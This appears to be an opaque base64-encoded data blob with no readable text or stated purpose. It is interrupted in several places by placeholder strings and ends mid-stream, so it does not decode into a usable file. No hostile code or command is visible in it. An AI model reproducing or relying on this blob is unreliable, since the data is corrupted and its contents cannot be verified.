CuMO0w6PDgcOSMjHCncKCw7zDjMKuLAVENW/[base64]/CrDjCj8OgfcOBwp3DqsOUGTIAOzfCtwAuJ2lmLsK4w7IywqgfaHASGsOdwpsee8OjwpJRbsOlw5l3w4nCkz/DolpQDMO+w5bCvMKhw6zDvMOjw67DpMKRw67CmMOew6JJw5EpIMOudMKYw6xXw6LCii98BWk/AcOUARh2S8KwHwvDgwNJV309woXCssOAw7DCnMK0QMOQUMK6fUZ6w4NQwqDCp3kYWcKoeHPDpFjCoMKCN0rCpcKiE8O9Vyl8H8ODCcO6PlXDuCFPwqIbwrQPfcO7w7HCp8KVwqrCt8Ovw7kjwo1Iw7LCr0bCo8OpwrbCgjnCvsOEwqokUMKDLBnClsO/AMKVbcKiwpfCkRvCgsKHR8K2KFctw4PDl8KWw7wNKMKow7XCgxDDiMK4NcKvw4pSw5jCjsOkwo7CsAM2w5Auw77DqcOEEcKMw4TCjcKLYsO/aylRw6hjwpJxwoLDuhHCh8OHAw49w5PDgcKJdy45w5/CosOdw7Icw4XDncOkw4rDtWdEXnLCrCUlwpvDvcOmPh7Cu8O0S8KbIcOUwp/DqypDwrrCtU0uPmXDjcOGZkhrRylCwpdVw5VcGsKoX8KcTQktNzPCp8KmVhkJwo8nw5ZGOcOna3cZwrzDhiRDw4XCumNawqzCmcK0agoCYGkAFhwVwp/[base64]/BsKjJsKGw4smw41BPMK5Km7Dh3cRUcKKw7ZywpcRbHZgwroOfFnCoBDDvcKbw5djT8K4MGXDtsO0wonCkxzCrsOWw7bCj8O3Y8ORO1PCksKNw5PCrjo/R0vDvkLDhhDCucKadUdRdcKROcObGCw9Rhs0w6hZQS3ChHRdLFFgGcO0cybCkcOAwrnDpggWFMKXazjCvDzDtMOoPyx1wo1xc1HCjmV3w5vCiw/[base64]/w4Y8C0F1MMOPw6MIw4YDw6F1wqzDo8ORw7TDlQXCrmfDmsOVWR50aETCtMOqwoDCj0jDvA1TTCnDicOQesOyw65pX8KAw7DCssKpLsK2I8OgwpIpw6Rsw4JfwqHClUzChlg6eMKOwplWw68QDVRcw585wo3DjcKIw5XDsXljbMKMw4/CjUVuwrrCoMOVTcOiEXPCmSnCjz7ChsKuDRzDkMOSK8OXw7hjDgcUZVLDqcOFaW3DkgFhfwZGFkHCjzXDvcK1QMOcJ8KQZkTDvzfDkxzDrFtYwostQsOqf8OUwrTCm0ozUlDCg8KOMjd5w5FtwoIMwqkwTA4FwrwrF3/CpA/Ci2JJw5zCk8KXwph/[base64]/CqWY/dMOsYwkvwovDtxhpwqjDunnCtGjChMKMwpLClMOwEMORYMKaMk7DjHzCjcOiw7TDtsKvOAPCk8ODTsK1wqXCtDHDsMKiccK1DXouRywAI8KYwoDCn0rCo8O4CMODw4/CnBbDp8KFwpA3wrcPw70bFMOSMwTDi8KKw6TCqcOnw5gaw7sIIgHCtV8iXMKNw4PDoHjDjsOgVsOhdcKtw6Znw6/DsSPDiVp+d8KpXcOnCkdtPsKDecKowoBBacOYelnCkcKuwpLDucKDSz3DgVMoYcK9KFXDtsOsw5VSw5hafigPecOnAMKtw4HDuMOtw4vCsMKnw4rDknXDuMOgw5tlHTDCvFzCp8KjdsO+wr/[base64]/DkFlGw5lHfDB8woBewoh0RDLDgFB+P8O7w6gOwpfDi8KzBMK4TcKKw4TDmsOqd0JFw6TDhcKFw7dNw7fDtWTCsMO3w48ZwqNLw43DoMO7w5Y8QDXCtTspwoEqw7PDq8O8wpkJAFthwqZCwqPDryjCtMOCw7J5wrtKwp5bTsOMwq7Dr19WwoFgMTgewpvCukrCoFV/w51jw4XDmAfCoAHDksOrw4xAGcOtw6jCrTJzO8OGw6Ukw5NDasKEY8KHw5JpVh0MwrU2woEEJyt7w50Aw4xIwrAfw5oMOBMtbRRpw7YqLRdBGMOzT2rDmkN6B0Qcw6BDesOjV3bDlk7DkXxYdFnDgMK9wohCbnbDk3DDq2vDgMOJHcO/EcOYwqFjIsKzOcKSw5oLwrPDlQRUw7UHO8O4wpnDh8O6a8O5YsKtSg3Cu8KZb8K2w41Hw7NrJW8zXMKYwqHCom7DmHLDsXPCj8OgwqFYw7F4w5/CjSEoFlEOwqZiczPCj1sfVCXCozzChFFmIDMgAnTCm8O2IcOPcMOFw5jCvCTDpcKeHsOEw5N3UMOTe3rCmsKOOklhHsKBImrDvMO0cxnCjcK3w5/DpMOkRcKPKcKGXH1+GSjDu8KAFDnDncKzw4/CmcKndADCvBk+U8KLY0LCosKow7cvLMKZwrRsC8KZIcKyw7bDmsK1wq/Ct8Kjw6NlasKawogUMnoswrLDt8OAEEwefydpw5YKwqJSIsKqesKiwowgBcKsw7Arw5p8w5XCpT1CwqZuwphOLkQawq/[base64]/[base64]/DtMOcw6/[base64]/wrrCiWYaw7XCjMKYeMOowq8uw44owovDuRUVLQ7CojfCl8Oww4TCj2HCsW85aQA9SMKtwqhkwoTDpMKxw6vDklfCpioJwp0dXcKwwpHCnMKMw6bCt0YEwrphasKYwqHCm8K6bUQjw4ckC8OtZMKiw60mZjjDn04Vw6zCrsKIYWwicW/[base64]/[base64]/[base64]/w5/Dk8K+Z8OGDwHDq8K/woZGbhfCsMK3R3BTw7IXbMOFw4Vgw4XCowjDlCjDmxzCncOjEsKCw6bCsyLDu8OSwqrDq3MmLMKEKcO+w57DjxPCqsO4a8OFwobChsKVLQZXw4nCm1HDijjDiDV9U8OzWHVTH8OpwoTCrcK/Ol3DuRjCiXbCgcK9wqRWw4g5VcOkw5jDisObw5ojwopJAsOQKFpFwpgtdWbDnMOXVMK7w6DCkHooDwfDijjDt8KVw4LCm8O4wq7DshkRw7DDlmLCp8Obw7UMworChC1rZMKJNMKiw4fDvsK8ChXCmDRcw5LCvcKXwoxbw5/CkXHDg8KuBjAcLQoicRQ7f8KWw4vCqkN2RMO/wo8SXsKdPmbDs8KbwqXCpsOlw69ePlt5KlJpDA12a8K9w5ckLFrCu8OXE8Kpw681WwrDnxnChADDhsKVwp/DsWFNYlw8w58+CzXDtgZ8wqIBOcKyw4/DtRbCo8K5w4FowqbCq8KLcMK1bGHCtcOqw6PCn8OvTcOzw5DCn8KkwoEOwro4woVewoHClcOPwo0ZwpHDrMObw5HCjz1HGMOkJcOxQm/Cg1Auw5fChlQ4w6jDpQdGwoYgw4rCmirDnWR2J8KXwrpEE8OqIsKRGMKHwpQQw5zDoCrCpsKaImgcS3XDkETCqSZlwpB9RcOHQ34/Q8OXwrfCokoEwrxOwpPCmQ9Cw5jDg2ZRXj7CmMKTwqQeRMKcw67DncOAwpB/MFbDjkNPADYhX8Oga0MEW0TCgMOqZBxwaHNjw7vCq8KswpzCrsOcJ3Uwf8OTwqJgw4VGw6XDt8KBZA7Dt0MpRsKHWGPClMKkPUXDucObGsOrwr9iwrfDsCjDsWfCsjfClUzCvULDs8K8KBQxw4Nuw7cnDMKESMK9OCNSAxPChGDDkBfDkW/[base64]/CpMO+b8Oqw6/CuwdBwpNfwrd3Pw7CpMOHDcKAwp9TGkhEPRs4LMKeJDoYYn/DviEKBxF/[base64]/Pj/DgsKFMy92JcOYw7TDqsK9w6jCqxPCr8OGLl/[base64]/[base64]/wqYtQcKjw4PCuQnDiMKmfSTCo8K3w4DCscOfw702wonCpsOnXXEIw6PClGvCuCTCoWMTcDkcESYYwrjDm8OJwrgTw4LCgcKSQXrCusK6aBvCu1DDrSzDkxtOw78Ww7bCsixBw6/CgTxkEnrCoyIWakfDmDQjw6zClcOtCMO1wqrCncK1FMKYfMKMwrVZw5A8w7fCsj/Cq1QawqvCnDFpwp3CnQrDv8OPEcO8bndBF8OGATpCwqPCpcONw697fsKwRE7CjD7Dth3DgMKVMyJcfcK5w6/DlhnClsOTwoTDtUNDd0/[base64]/[base64]/[base64]/ChsKSwqvDoiLCssORw4QHAcKUfMO/woM9w4zCmcK3bMKOwrgJw6MzwotcNnzCvRFcwo1Tw7Qpwr7CqcODL8OGwrfDsBgbw7U1fsO0YX/CuxMVw60JBRhPw7/DtQBiGsO3NcOeR8KkUsK4dk7DtQzCncOjQMK5OAXDtCzDrcK2FMOaw5xaQMKbcsKqw5/CpsOQwrMVa8OiwozDjwbCsMOOwonDlsOYOmURHV/DkUbDpR5QPcKOEFDDosKRw7dMaQ8aw4TCg8K2XWnCmDhyw4PCrD5+bsKKScOOw65awqhWExMcwrfDvXbCgMKcW1lReUYbKF/Dt8O/ewbChijCj3xhXcOSw5PDmMKuPCA5wpURw7vDtjB7ZB3ClTEIwqlDwp9fbEEDP8OdwrnCh8Kwwo5Yw5fDoMKKNA3CosOtwohsw4DCl0nCpcKFGxbCscKaw5F1w4Q3wrrCvMOtwoE2w4rCknzDu8OPwqdtNQTCnsKDZWDDrAMxdG/CncOYDsK2Y8ONw5RLBMK3w7pYdnBlAw/CoQwKPRdWw59hSU0/[base64]/wqZdw4nDicOtwrE8wo3CgcKdV8KFDsK9GcKrd2zDk38kwo3Dv0tiVQzCmcOsXn9xFcOtC8O9w4RBTSjDk8KBA8O7WS7Ci3XCs8KQw4DCmFxkwrUMwoJFw4XDigbChsK7NTMKwq0mwqLDucOIw6zCpcK/w69JwpTDl8Kfw6/DpsKyw7HDiBnClG1/JjdiwobDncOaw6sCZXIpcTXDqhgcAcKRw5gRw77Dg8OCw4PCusOyw4Y/[base64]/DgQMjC8OZfMKBb8O0w6jCtsOOUhbConJWOhDDnMOPNMOWCz4eesOTQFPDj8OSVcOjwqDCoMOhaMKjw6zDukzDtATCjlbCqMO/w4HDucK+HVVPIVccRCHCmsKdwqbCnsKswq7CqMOeZsK4ShIzOC5pw5Z4IcOlCDbDhcKkwqoSw6vCoVgdwq/CqcKUwqfCjDnDs8OVw7XDicOdw6JRwq9AAMKZwrTDjsKYZMK9JcO6wq3Cn8OLHlDCqhzDjUXCosOlw5tnVWIfXMOZwoA1c8KXw7bDgMOuWh7Dg8KNXcOjwqzCmcKybMKaahMOe3XCgsO1EMO4OFJywo7CtAU/Y8OuFjQVwpPDocKOY0fCrcKLwox1FcKbTMOTwqhCwq1SJ8OPwpoEPiYbZylrM33DlsKuUcOfdXrCqcK0MMKSG0w5wozDu8OSZcOsagbDhMODw4FjDMKXw6Jjw6wIfR1rHsOOABvCoy/CnsO1GMOwJAvCgMOtwrBNwqw9w63DncOTwrzDqVwvw6ELw7ANXMKtBMOGYHAoCMKtw4LDhzksfTjDhsK3aRBXN8K/Sh41wr5hVlTDhMKOLsKmQgrDomvCqlsTKMOmwrwHUCkKOljCo8OKJnPCncO4w6RCKcKNwqfDncO0EMOhT8KSwqLCusK+wozDpTZow6fCusKWRsOtY8KjIsKkfVfDilvDqMOTSsO/JjlewqVxw63DvFHCulxMAMKyHT3CpE4Fw7k0M2zCvwTCilvCkHjDl8OCw7PDtsOEwo/Cp3zCiX3DlsKRwqdxFMKNw7A4w4HCjktzwqJaWzbDuXrDp8KJwr0LH1XCsg3DtcKHSQ7DnG8bI3EJwqUgKcK3w43CocOaYsKrORR5ewodwoRIw6TClcOKPxxMesKtw4M9w69GEC8DWEPDm8KbYjU9TFrDqMOFw4rDv3/ChsKkJxhNXlLDqMKkMUXCj8Kywp7Cjx7CtDNzTsK4w5Aow47CugF7wpzDi0YyCsOawo4iw5Nfw7AgDMOZN8OdD8K0QcOnwpcUwpNww4kCbMKmDcO6BMKSw7PCmcKfw4DCoxp8wr7Dg1dvXMKzE8K/TcK0esOTVSpfU8Oiw5zDr8OEwq/Dm8KzP3RuVMKiR3F/w6TDvsKjwo/ChcKjP8O9PS1vYiMHcmdceMKEZMKEwoLDmMKqwooKw4jCmMK/w4A/TcODbsOvUsOUw5cuw4nCocK5wozDssK9w6IwHWnCjG7Ct8OnB3fClcKzw7bDnRjDpBLCvsK7woJ9P8OMU8O9w5LCsCjDsx5sworDgcOVbcOQw57CusOxw5FhBsOdwo/DuMKIA8OwwoV2TMK3cw3Do8Klw5HCvRNBw7jDiMKjZ0HDv1fDlsK1w7xgw68IMcKzw5BUKsOvT0jCgMOlQ0jCg2TDtFhsQ8OFbmzDnlzCtRfDkX7ClyXDlE8ldsKgEsK3wrjDgMKTwqPDjFvDhU/CgHPCmMKkwpgAMhfDmDPCjQ7DrMKiCMOrw5NVwq4BZcKDVUF/wppYeh5+w7HCisO2JcKhDxDDg0vCtsOXwr7CtAB4wrXDi0LDiQchIgrDqkF/ZV3DscKyUsKFw4QMwockw78EdQ5fC0nCucKRw6vDpFtdw7nCtBvDqAfDnMKhw74VNUENQsK3w6/DhcKJTsOIw5hPw7ciwoBEFsKMwphxw6onwoVdWsOMGj8oWcKtw4otw7nDrcOfw6cxw4jDhAjDiRzCpsKRNF9lJ8OFV8KsBGc5w5ZOw5B+w74wwrIuwo/DrwvDh8OPCMKfw55dw7vCjcKzcMKvw7vDsxVabiLDgXXCqsOCHMOqP8O7JBMPw6o3w67DoGY0wq/Cp2tnWMObVjLCksK0KsOebUxJGMO1w4ITw7wdw6LDmhjDhz5nw58SRnHCqMOZw7vDm8KEwr0zZgQBwrlvwpLDvcOsw48jwrYYwo7CjEAdw6B0woxNw6cmw4Jqw73Cm8KUHGrDok9vwoEsbAICw5jCoMKLCcOsK23DncKnQ8KxwovDscO3KcKAw6rCgcK0wrd/woEsLcK/[base64]/DjX1QD8KIwoEsw6o5AHPChUVkdmwjATXCsCZaZT3ChQ/DnUFJw7zDkmt5wojCv8KSdkZLwqLCksOvw7Rnw5JJw5leUcO/wpHCii3Di3PComNtw4nDlkbDo8KlwpkYwoUoXcKwwpLCqMOewpdPw74fwpzDvCTChz1uSzfCqcOnw7TCssK7NcOow4/DvEDDh8OQcsKsA39lw63CiMOUI38RcsOYdiQFwrkKwqQYwpcPfMKnCHbCtMO+w7ccE8O6cxZww7N6w4fCoQR/fsO/FGnCh8KoHGHCtcOqOhhVwrNqw6MNfsK2w6/Cm8OoJ8O5KSkawq3DvMOgw6pJFMKpwpctw7HDtiB1fsOTcCDDrMOBbk7DpmfCq0XCj8OuwpHCn8KfNj3CkMOVLSYhwrUfUDxXw4JaUmnCp0TDjysuKcKJVsKKw7LCgVbDncOJw5/DqFjDq0nDnnPCl8KUw5xIw4wBHWkxO8KXwqTCkDfCj8ORwpnCtRZLAm1/UCDCgmMOw53DlgA4wpMuB1fCn8Oyw4zCisO8U1nDvhLCkMKpTsOxMU90wrnDjsOywobCrlcWJcO1JMO8wpXCnErCjirDsEvCvxbDjB4iKsK4P3l+JkwewpdeZsOew5l6Q8KLdEghMG7CnVvChsKfcgHCujFCH8KtKzLDjsO5JTXDm8OpdcKcdyg/[base64]/HDfCnQQswqNiA8K1XVhaUXfDt0h6w6xbwo3DglfDmRsmwoJFCE/CimPCgsO8w6xfdVPDp8KwwojCpsOXw746acO8URfDuMOpGCZBw54RTzN8RsOmLsKUB2vDtg48RE/[base64]/DsUpNw74ZehbDjMOBwot2S8ONw4fDsSvChg/CqUJpGcOvWsObX8OxAxhwDVFOwp0KwoLDsj0sHcKMwqrDr8K0wqkgf8OmDMKjw605w5A6K8KnwqzDhAbDuiLCrMOaZFfCuMKTC8OjwojCg0QhM3nDni/CusOCw699YsOVNMK/wrpsw4NJZFfCp8OlMMKPMBhLw7rDvEkaw4N8TkjCrhxjw4ogw6gmw7cUXzzCsw/CrMOdw5TCkcOvw4LCkmzCq8Ovw4tDw7Mjw6cae8O4QcOgYsKIVAXCksOTw7rCkgLCkMKLwowsw5LCimvDn8OUwozDl8OCw4DCuMK5VcK3KsOGJF0UwppRw4F0GgzCqVLCjHLDvcOow5oBZMKqV30nwokxKcOyNAgsw4fCgcKMw4fCn8KBw50ORcOgwr/DiibDq8OSXcOsIjnCosOzagrCs8Kkw4lswo/DkMO/[base64]/CmGxCwpVJQHfDrnvCncKhw7/Ctz3CjhbDpRZnUsKWw4/[base64]/[base64]/U8KdbcOBAE7DlsKsRWZ0wq89fMOdL0TDkntZwqAfwooPwpN2VwXDtBjDkG7CrwbDmm/DksOjUQ9NWgMgwp3DgG4Yw4TCvsOgwqMYwqHDqMK8ZhtSwrF1wqdyI8K/KGHDlx7DvMKRTGlgJ1PDtMKZdgbCsFUDwpwCw6AZey0fGTnCmMKrVSTCgMKrZsOocsK/[base64]/DgFfDh8KywoLCicOtXcKaci7DhhTCpTPDoMKtwqTCgMOTw6xJwqM9w5LDtFHCu8O1w7TCilDDp8O8f0EnwoFPw4pxCsK8wrkfZcKpw6rDizLCiHjDlWs0w4xxwonDvBTDlcKWScO/[base64]/RGTCosO6wrjDtcOQcMKJw40gw4BRIAE9A35uwrvCvcKRXwFbFcOEwo3Ck8Kzw7h0wp/DvnVFBMKbw75KLgPCgcKTw77DinTDpFvDpsK1w6FNeTJzw602w4vDj8Kkw7VbwpLCiwI8wpbCpsOyNUYzwrFPw6hSwr55w7wnccOFwohGXG8gE0vCsEpGPlg6wpjCtXF/FGbDoRfDqcKHKcOmQkbCpDwtP8KowqzCijIRw7vCpzDCvsO3YMKyPGE4ZMKJwrodw7cab8OFZMOoIRvDssKYV3Miwp7CnXlNM8ODw4bCuMOTw4/DncKHw7RRw5gYwpV5w5xHw6nCnFtowqRVMwXCv8OYUcOLwpZYw6XDlzlhw7BGw6fDsQbDuDrCgMKLw49aJsOGCcKQGBPDtMKVVcKowqZAw67CjjxIwp4GM2fDuChfw40iMxx+GnXDt8Ohw73Dv8O/TXF8wpDDtRAPDsOsQwtSw6ctwoPDjkbDpmfDgWjDocOVwp0Bwqpiw6TCl8K4GsOSVGfCpsO9wptcw4RUw4YIw5Vlw7d3wrtiw6x+NFREwro/J1JJbW7CiDkzw7nDj8Okw6nCssOaF8O/DMOJwrBJw5l7KHHCoxxIOlIvw5XDnwtDwr/[base64]/w6jCrTrCk8K2w5PCnDsjUsKbS0s1VMO4R8OOw5PDkMO7w6IFw67CksOFW1TCjV1zw5/Dq2xjbsK+woJZwr3ChxjCgkAFKDghwqfDpsOOw4BYwrMPw7/DucKbIADDrcK6wpwbwp06GMOGXjXCtsOlwrHCocOUwrjDgzgNw73DoBkVwpYscyHCi8OuLSBiWX44IsOOb8OyGHF9OMKvw6HDj2h3woUhHlHCkVNyw7jCo1rDusKDaTJmw63Ch3pTwrvCrBZLe1vDrj/CqiHCm8OpwovDjsOTSF7DhFvDisOZIDZMw4jCoHpcwrEPR8K5MsOdZDNSwrlvRMODAkoVwpQOwqPDg8O2AsOce1rCmgrCigzDiDXDu8KRwrbDpcOww6I/XcO3fXVVSEEQJQfCk1rChCLCi1TDt08bDMKWO8KfwozCqzbDp2LDpcK2aDnDgsKFDcOEw43DhMKQEMOJO8Kqwoc9EV5pw6PCi3vCkMKVw43CiC/CkinDiCNsw7TCs8KxwqwtYsKow4fCrjLDosO5Hx/DqsO9wpEOfT91PcKuO01Cw71/ecOjwoLCgMKhMMKZw7TDocKUwqrCvilyw45HwqAYw5vCisKqTCzCtHTCosKlRWAIwohHwr9nZsK6d0QgwpvCvcOXwqtKLQQ7GcKqXcO/csKsTAEYw7Ruw7pfTMKIdMOgIcODd8OZw6t1w4fCkcK9w6DCmysVFMOqw7EFw53CjsKkwpQYwqNMKFZuVcOxw70Xw5QHVTXDsX3Dv8K3PzXDlsO7wrfCsiPDtA9UfTwTA0vCgmDClsKtfTpCwqnDl8KSLQ4CPcOONgwFwo5pw4xQNcOXwoXCqB8zw48OI1vDiR/DoMObwpAhJ8OEb8Otw5EZQCDDvMKIw4XDt8Kpw7nCncKTTD3CrcKrFsKxw61eSQRmeDHCpMKvw4bDsMOfwrTDiT1cAF1zGBHCncOJFsOjbsKiwqPDncOiw7YSVMKYZsKww7LDqMOzw5TCkQQbEMKINClHDcKhw4tFfMK7SsKQw7rCrMK/ViZBN3fDkMO8dcKeNnAzVUjCi8ObP1p6MU4XwoVmw60HHsOQwoJjw4TDryRuV2zCssKHw4QDwr1AClYdw4PDgsKpF8O5ejHCpcKfw7TCnMK2wqHDpMKUwqbCvQzDtMK5wrxywojCp8K9KX7CiAJtLMO/[base64]/CgsK/XydSwqwgLj/Clm/ChC7CicKeUwhxwp7Cv0bCmcOmwqTChsKXHXgWccOgw4nCsQTCtMOWJ01GwqYbwrLDmkXCrTdvFcOCw5HCqMO9DVrDn8KFHjTDqsOMEi3CrsOaA3XChWsubcKeGcO2wr3ClsKqwqLCmG/ChsKJwqNZd8ORwqlSw6TCpD/DrHLCnsKdMVXCjiLChMKqHUfDrsOjw7zCvm5sG8ObZiTDicKKRcOzesKXw5EfwrpdwqnCiMOiwqXCiMKWwpw5wpTClsOEwoDDqmfDsVppBXhTTTdSw6xxesOjw74hw7vClGo1UG3Cs1hXw7A/wphPw5LDtw7DmG8ow6TClHUcwp3CgD/CjmN2woFTw6UYwrNNZnbDpcKgWMO6w5zClcKZwoYRwoVVcTQseCsqdFHCsgIGZMKSw73CvzJ6KB/DuDQ4ScKqw7XDscKkZcOMw4BXw5x/woPCoyNLw7J4H0xAcy97C8O/L8KPwqZ8wrrDuMOvwr1QCsKFwplBCcODwogACRsvwqxLw77CpcO7DMOAwp3Dp8Ojw6bCmsOtY0oHFyDCvGF7KcKPwpPDqCnDhQbDkQLCqMOtwoJ3BA3DnSjDlsOxZsOdw5s/w4UUw6bCgsOnwp1FchDCoShkVg0BwqXDm8KcTMO1wp/CtWR1wogPERvDssOiQsOGEMKwaMKjw6DCgGN7w6/[base64]/w6PDg8KzYH/DnsKTw6PDpm/DicKrwowGL8OLw5hHfgHDt8KXwpjDpwnClS/CjMOXAX3CmMO+dlDDmcKQwpIQwp7Chht4wr/CvHLDonXDv8O4w7vDk2xmwrjDrsK0wpbCgXnCmsKHwr7DmsOXbsOPJVJNR8OgXkdzCHAZwpBxw4TDvj3CnVzDlsKIE0DDj0/CtcOyJMKkwrTCmsKsw6Erw4fDpwvCj2ooFUJbw7TCly3DtMK+worCg8KUeMKtw7IAYVtuwpsmRht2JRBsMsKtExLDvcKQSA4zwo0SworDrsKTVMKfUTjClD4Vw6wNc13Cj2dZdsO0wq3DhGXDigRZYMOGLw5LwrPCkFIsw7FpSsOtw7jDnMOPOMOtwp/CgnTDlkZmw4tTw5bDssOFwrtFNsKiw57CksKQw7Zte8KOEMKmdkTClBLDs8KAw65kFsOxbMKMwrYxAcKIwo7Cr0UzwrzDnXrDrBYoSQp9wqsGOsKXw77DpG7Dt8KnwqXDkwZcXMOdQsOiM3jDpn3ChB8wCA/[base64]/[base64]/B8OqMWUhwoBeRMOkIy3CksKHPzrDnXliwrVGTsKPHMOGw71gXsKkWAbDl3RWw6UBwrtpCSBybcOkd8KGwpoSccK6aMK4fnkdw7fDmQzCkMOMwokVDzgJSk5Ew6bCj8KowpTCqcOERz/[base64]/w4HCkcOPw6UjZsOTQ8OpL2IxwqfDlsO4wojCucKwRw/[base64]/aMKXw4PCiMKFw7jDmRTCt8KDN1Ufw7gYL8OCw40JNFnCv0jCokohw6LDpmLDl1XCksOEYMOIwrt7wpbCtQrCpmvDg8O/BgjDosKzVsK+wpzCmWplOCzChcOHSAXCgUtjw6fDu8KbU3rDusOMwoIbwo1dPcK6CMK2dG3DglDCtyItw7lBYWvCgMKqw5XClcOtwqbDmcO7w50Hw7F+wr7Ci8OowpnDmsOvw4J1w5PCqEjCsmhdworDh8Kxw4jCmsOBwr/[base64]/VC7CkWlNRH/DgSvCoHXDsTLDvMKSw6lqwoXCh8ObwoQ3wrwkQ1QAwosoSsOOasOvCsKEwo4Aw4lJw7/[base64]/CkTJxwqzDvTxLWcO+woNkUcKawp/DkArDpsKEwoDCqVpBd3XDmcKwLgLDuDdaemTDgsO1w5DDmcOVwqHDuxHDh8KrdSzCnsK3w4kkw7vDhz1ww4kmQsKWQMKsw6/DucO5VBlWw6rDmRAZUTx/a8Khw6BOYcOxwqPCmnLDr018esOOGkHCnMOWwpXDsMOswrTDmlxXPxkTTwt5GsK0w5hpQWPDksKAXsKBWxHDkE3CkT/DlMONw5LCvgHDjcK1woXCtcOINMOBF8O6FmzDtHgDUcOlwpPDpsKiw4LDtsOBwq9bwptdw6bDkMKXXMKcwr/[base64]/[base64]/DpcKncMOywpfCmSoOVkkAXArCicO0w7VHP8O9KxF+wrHDqHzCo03CpFMfNMKSw4dGA8K0woMgwrDDmMOjaT/[base64]/Cs2DDiR3Dgh/Cq1FZGsOBFcKnLUvDiA3DsxoEB8K5wqvCusKOw4MXLsOJL8OJwqfCnMK0KQ/DmsOrwrw5wrFZw5zClMOBdE/Ck8KuLMKrw7zCvMK1w7k5wqQPWiDDoMOFJnTCuCrDslM5RxtqYcOlwrbCiHF0a17DocKDUsOnEMOhSyEgd1RuNw7ClHPDjsK0w5PChcKKwrVlw4jDhjfCu0XClQ/CrcOWw4vDgsKhwqcgwpR9LWQLM2RBw6LCmnHDpTHDkAbCtsOUYStIYwlww5osw7ZcQsOSwoUjWmvDksKmw6fCj8OBSsObQcOZw6nCs8Ogw4bDlinCtMKMw6DDssKPWE0UwqvDtcOowp/Cgjpgw7jDscKVw4LCpDsXw4U+f8KxTR7CnsK+wpsEYsO5Z3rCvm12DhxqQMKkw5lYaS/DuHPCuwhoMAI/U2nDgMOAwrPDonfCjCwyNw5Rwr0GUnIgwo/CoMKOwqJkw7F/[base64]/[base64]/ClcKAw5fDumrDqcOEwrIBPMOYAlh+PiJiw5fDu3PCg8O7Z8OqwoZVw5x+w6pkd0fChGFVMWx4XXTCnzfDmsOywqJhwqrCo8ONBcKqw50ywpTDu3bDiR/[base64]/[base64]/DscODEUdHwp/DvWEWBMKeWHHDjcOFwpfCmAzCqA7CgMK5w77CiGYiZ8KRQU3CvmvDvsKqw7lQwpnDv8Odw7IvNHXDpAQUwq4cPsO6ZH1LDcKkwr1WaMOZwoTDkcOCG0/CusKGw6HCtgfDi8Kdw6fDnsK2wppqw6pMUkpkw4fCvQVpWcKSw4TDhsKIacOnw5rDjsKFwpRMcQ9WS8K7Z8KowosSe8OQMsO5VcOww7XCqwfCtUPDqcKOw6nCocKAwq0gUsOdwqbDqHQMKibCgygaw7ppwqsiw5bCrkzDrMOSw4fDow4IwqjCr8Kqfn7DicKQw7cFwo/CuRUsw5Znwpo3w7Ruw7HDn8O2VsOwwqU6woZfJ8KfKcOjeyrCqmnDhsOLUsKoRsKxwpZzw5JvFsK6w6YnwpAOw5k0BMK8w7bCucOlemkow5crwo/DgsOzLMOTw7/Cs8KOwrRGwqTDusKJw6/DocO6IAgdwq12w6YANiFMw7laFcOjPcOXwqonwo5IwpnCocKVw6UACMKRwpnCnsK2OGLDmcOoUS9iw7VtBn3CqsOeCsOHwqzDl8K4w4bDhDkOw6fCocK8wo4zw5/[base64]/bcKmK8KgBcOLw40QSRzCkGXCpsKXeMOVJyPDsUgmCHt5w5AMw67DksKlw4dVRsO2wph2w5/ChiZHwovCvgTCocOJPiFCw7pzC2wUw6nCgWXCjsKwO8K/Dwg1QcKMwo7DmQ/DnsKCcMKQw7fCsULDjAspLMOzf2jChcOxw5oLwrDDgTLDuG9dw7U9UgjDksKXDMKtwoTDtAlUUw5nRcK5J8KrIgvDrMOOE8KTw6hsWcKbwolCZMKSwoYiW0fCv8OVw5TCtsORw70hXQ1BwonDnA4CVmfCnH0qwokpwp/DnnZ2wo9xESt0w5U6wo7Cn8KVw7XDuwJQw48eM8KGw5QPOMKWw6TCrsKrZsK9w5ssWEEPw5fDu8OpfS3DuMKrw5x8w73DhAwaw7ZjV8KPwpTDpMKddsKQIRvCvCE8Sg/CpsO4Bz/CnBfDpMKKwpzCtMOCw7gcFTPDlH/Do1YBw7o7RMODVMOVDR/DvMOhwrIqwpE/UWHCsxbCgcO9OQdgQQIld3LCmsKdwr0sw5rCs8K2woEEHzsDCkcwV8O1EMKGw61bdMOOw4E1wrdtw4nDhgbDnirCpMO9ZX98w6/ClwVuwoHDkMOMw5o8w5V/L8OzwrkPUsOFw4BFw5HClcOVTsKswpbDrcOMfcOAF8K1acOBDwXCjFXDhiBHw5PCqBNjVlzCvMOGKsOIw7Zkwq8tLMOgwqPDlcKzZhnCoXN7w6vDkA/Dt3MVwodAw5DChEgcTQEdw5/DgXZcwp3DgMKsw4MPwrwAw7jCvMKycgAlCC7Dq0xJVMOzeMO/S3bCkMOiZHJWw57Dk8OZw73DgWDDscK9EntJwqUMwr/CokXCr8OPw7/CmMOnwovDq8K0wqszWsKUBXM7wpkZc3Vhw4kZw67CpsOFw4hcCcKze8O4OMKED2PCi0rDjEYiwpXCvsOtPFQ2clvCnjAcfhzCi8KKaTTDgwnChF/CgFg7wp5IeDnCsMOTZ8KYwonCr8O0w5jDkG0LCMO1YhnDtsOmw4XCnT/[base64]/CnMKBc2DCpnNDCzbDpkrChMKpYwJEGVDDjUxUw5Ybw5bCgMOLw4rDiWLCusOFBcKmw4nDiD8Lw67CgEzDi2ZpegbDtyZFwo0mQ8OHw4UWwolPwroSwocIw7RSA8O/[base64]/DlCx/w7QSJcKbwqDDt8K0w5jDmj9mc8OffsOpw5EsPlzCnMOKwqJMMMKCY8K0L0/DjsO4w6pqTxNNe2LClijDtcKIOBDDmHZrwojCqGjDkh3Dr8KOD0HCvTzCvcO3TkoSwoA8w5weOsO2Xl0Qw4/Ctn7CksKqL07Ckn7DpilEwp3DkU/CrsO1w57DviNdZMOgdcKuw7FqaMKxw7wGSsKewqDCvh9RdzwbKBbDrA5LwowDI3IfcEgywot2wq3DjzUyF8OcWUXDlgXDgwLDscOISsOiw6xlfWM3wqImBlUna8KhU1MBw4/DoCp8w69eEsKObCUmJMKQw4jCl8Oew4/[base64]/DvCl9AUfCkFs+worDv3bDhsK1wrnDuF43w7DDvBkFwr/DvMO3wprDgsK5LGzCnsKsFD8GwoYIwoJGwr/Dq1nCvD3Dt3xKRMKGw6sMacKVwpUgTn3DmcONPAxzJMKbw4nDnQ3CqTIoCndXw7vCt8OJPsObw4NswpVlwpkZw5s8ccKsw6bDvsO2MH7Do8O